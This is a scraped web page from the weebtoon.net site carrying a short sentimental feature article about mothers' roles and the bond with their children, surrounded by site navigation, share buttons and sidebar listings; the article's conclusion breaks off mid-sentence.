<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-4779"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4781"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4782"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4785"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4786"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-4787"><a href="https://weebtoon.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4789"><a href="https://weebtoon.net/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4790"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4791"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoon.net/" title="weebtoon" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image logo-image-dark" alt="weebtoon" width="544" height="100"/><img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" class="logo-image" alt="weebtoon" width="544" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoon.net/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://weebtoon.net/category/feature/"><span>Feature</span></a></span><span class="delim">&raquo;</span><span class="current">Celebrating Mom: A Source Of Love, Strength, And Inspiration</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://weebtoon.net/category/feature/" class="category term-color-29" rel="category">Feature</a>
					</span>
					</div><h1 class="is-title post-title">Celebrating Mom: A Source Of Love, Strength, And Inspiration</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Mostafijur Rahaman' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://weebtoon.net/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-05-13T07:32:30+00:00">May 13, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://weebtoon.net/celebrating-mom-a-source-of-love-strength-and-inspiration/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F&#038;text=Celebrating%20Mom%3A%20A%20Source%20Of%20Love%2C%20Strength%2C%20And%20Inspiration" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F&#038;media=https%3A%2F%2Fweebtoon.net%2Fwp-content%2Fuploads%2F2023%2F05%2Fmd-2012.webp&#038;description=Celebrating%20Mom%3A%20A%20Source%20Of%20Love%2C%20Strength%2C%20And%20Inspiration" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F&#038;name=Celebrating%20Mom%3A%20A%20Source%20Of%20Love%2C%20Strength%2C%20And%20Inspiration" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F&#038;title=Celebrating%20Mom%3A%20A%20Source%20Of%20Love%2C%20Strength%2C%20And%20Inspiration" class="cf service s-reddit service-sm" 
			title="Share on Reddit" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-reddit-alien"></i>
			<span class="label">Reddit</span>
		</a>
			
		
		<a href="https://wa.me/?text=Celebrating%20Mom%3A%20A%20Source%20Of%20Love%2C%20Strength%2C%20And%20Inspiration%20https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F" class="cf service s-whatsapp service-sm" 
			title="Share on WhatsApp" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp" class="image-link media-ratio ar-bunyad-main" title="Celebrating Mom: A Source Of Love, Strength, And Inspiration"><img width="768" height="502" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 768px) 100vw, 768px" title="Celebrating Mom: A Source Of Love, Strength, And Inspiration" decoding="async" data-src="https://weebtoon.net/wp-content/uploads/2023/05/md-2012.webp" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5300" class="post-5300 post type-post status-publish format-standard has-post-thumbnail category-feature tag-from-childhood-memories-to-adulthood-milestones">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F&text=Celebrating%20Mom%3A%20A%20Source%20Of%20Love%2C%20Strength%2C%20And%20Inspiration" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F&media=https%3A%2F%2Fweebtoon.net%2Fwp-content%2Fuploads%2F2023%2F05%2Fmd-2012.webp&description=Celebrating%20Mom%3A%20A%20Source%20Of%20Love%2C%20Strength%2C%20And%20Inspiration" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="https://wa.me/?text=Celebrating%20Mom%3A%20A%20Source%20Of%20Love%2C%20Strength%2C%20And%20Inspiration%20https%3A%2F%2Fweebtoon.net%2Fcelebrating-mom-a-source-of-love-strength-and-inspiration%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<h2>Introduction:</h2>
<p>Mothers hold a special place in our hearts, and their unwavering love and support are unparalleled. They are the pillars of strength and the guiding lights in our lives. Whether it&#8217;s their comforting presence, sage advice, or nurturing nature, moms play a vital role in shaping our personalities and instilling values that stay with us for a lifetime. In this article, we will explore the significance of mothers, their diverse roles, and the deep bond we share with them.</p>
<ol>
<li>The Definition of Motherhood: Motherhood encompasses more than just biological ties. It transcends blood relations and encompasses any woman who embraces the responsibility of raising and nurturing a child. From birth mothers to adoptive, foster, and stepmothers, every mother&#8217;s love knows no bounds. They selflessly dedicate themselves to their children&#8217;s well-being, acting as protectors, teachers, and friends.</li>
<li>The Roles of Mothers:</li>
</ol>
<h2>Nurturer and Caregiver:</h2>
<p>Mothers possess a unique ability to provide emotional and physical support to their children. From the moment they cradle us in their arms, they become our safe haven, ensuring our comfort and nourishment. Their tender care helps us grow, fostering a sense of security and trust.</p>
<h2>Teacher and Guide:</h2>
<p>Mothers are our first teachers, imparting wisdom and life lessons. They teach us how to walk, talk, and make sense of the world around us. Their guidance shapes our values, molds our characters, and equips us with the tools we need to navigate life&#8217;s challenges.</p>
<h2>Protector and Advocate:</h2>
<p>A mother&#8217;s love knows no bounds when it comes to safeguarding her children. From warding off physical dangers to standing up for our rights, mothers are fierce protectors. They fight battles on our behalf and provide unwavering support, instilling confidence and resilience within us.</p>
<h2>Role Model and Inspiration:</h2>
<p>Mothers serve as role models, exhibiting strength, determination, and compassion. Their relentless pursuit of excellence and their ability to balance multiple roles inspire us to strive for greatness. They demonstrate the power of unconditional love and sacrifice, encouraging us to be the best versions of ourselves.</p>
<h2>III. The Deep Bond with Mothers:</h2>
<p>The relationship between a mother and child is one of the most profound connections we experience in our lives. It is a bond forged through countless shared moments, laughter, tears, and the knowledge that we are unconditionally loved.</p>
<ol>
<li>Unwavering Support: Mothers provide unwavering support, no matter the circumstances. They celebrate our successes, lend a listening ear during difficult times, and offer guidance when we feel lost. Their belief in us acts as a constant source of motivation, giving us the confidence to pursue our dreams.</li>
<li>Emotional Connection: The emotional connection between a mother and child is irreplaceable. A simple touch, a comforting hug, or a reassuring smile can communicate more than words ever could. Mothers have an innate ability to understand our emotions, offering solace and empathy during both joyous and challenging moments.</li>
<li>Shared Memories: <a href="https://weebtoon.net/"><strong>From childhood memories to adulthood milestones</strong></a>, mothers are a part of our journey every step of the way. They create cherished memories through family traditions, holiday celebrations, and everyday moments that become the fabric of our lives. These memories become a source of joy and strength, even when we are physically apart.</li>
</ol>
<h2>Conclusion:</h2>
<p>A mother&#8217;s love is a beacon that illuminates our lives. It is a love that is selfless, boundless, and eternal. Through their nurturing, guidance, and unwavering support, mothers shape us into the individuals we become. They inspire us to embrace life&#8217;s challenges with resilience, kindness, and compassion. Let us celebrate mothers not just on a designated</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://weebtoon.net/tag/from-childhood-memories-to-adulthood-milestones/" rel="tag">From childhood memories to adulthood milestones</a></div>
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://weebtoon.net/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/free-read-guide-to-accessing-content-online/" class="image-link media-ratio ratio-16-9" title="Free Read Guide To Accessing Content Online"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/09/free-read-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/09/free-read-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/09/free-read-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/09/free-read-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/09/free-read.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="free read"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/free-read-guide-to-accessing-content-online/">Free Read Guide To Accessing Content Online</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-27T05:36:12+00:00">September 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/opscans/" class="image-link media-ratio ratio-16-9" title="Opscans"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-31T131416.199-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-31T131416.199-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-31T131416.199-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-31T131416.199-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-31T131416.199.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/opscans/">Opscans</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-31T07:15:24+00:00">March 31, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/wwe-layoffs/" class="image-link media-ratio ratio-16-9" title="WWE Layoffs"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-73-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-73-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-73-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-73-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-73.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/wwe-layoffs/">WWE Layoffs</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-26T05:11:36+00:00">March 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Latest Post</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/read-manhaw/" class="image-link media-ratio ratio-16-9" title="Read Manhaw"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="read manhaw"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/general/" class="category term-color-1" rel="category">General</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/read-manhaw/">Read Manhaw</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-05T10:02:40+00:00">January 5, 2026</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/read-manhaw/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Many readers today actively search online to Read Manhaw because of its unique storytelling, engaging&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/" class="image-link media-ratio ar-bunyad-thumb" title="The importance of a good onboarding process"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="onboarding"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/">The importance of a good onboarding process</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-09T14:15:08+00:00">December 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/" class="image-link media-ratio ar-bunyad-thumb" title="NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="NID"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/">NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-25T15:11:41+00:00">November 25, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/ergonomic-chair-design-why-it-matters-for-long-hours/" class="image-link media-ratio ar-bunyad-thumb" title="Ergonomic Chair Design: Why It Matters for Long Hours"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Chair-Design"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/ergonomic-chair-design-why-it-matters-for-long-hours/">Ergonomic Chair Design: Why It Matters for Long Hours</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-18T09:14:17+00:00">November 18, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://weebtoon.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://weebtoon.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoon.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoon.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://weebtoon.net/category/fashoin/">Fashoin</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoon.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://weebtoon.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://weebtoon.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoon.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://weebtoon.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoon.net/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoon.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://weebtoon.net/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://weebtoon.net/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://weebtoon.net/category/social-media/">social media</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://weebtoon.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://weebtoon.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://weebtoon.net/category/travel/">Travel</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" width="544" height="100" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4c2d3e38252f2029133c392e20253f24293e0c3b29292e3823232262222938">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a></li>
